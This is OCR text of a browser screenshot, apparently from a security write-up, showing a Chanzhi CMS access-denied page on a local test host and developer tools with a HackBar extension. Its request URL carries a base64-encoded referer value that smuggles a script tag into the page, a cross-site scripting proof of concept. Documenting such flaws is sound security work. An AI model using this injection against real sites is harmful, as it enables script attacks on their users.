 127.0.0.1
3
确定
root 访问受限
抱歉，您无权访问『1』模块的『2』功能。请联系管理员获取权
限。点击后退返回上页。
5秒钟后将自动返回首页...
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
RL
http://127.0.0.1/cms/chanzhi/www/admin.php/?m=user&f=deny&module=1&method=2&refererBeforeDeny=aHR0cDovL3d3dy5iYWlkdS5jb20nPj48c2NyaXB0PmFsZXJ0KDMpOzwvc2NyaXB0Pjwn
RL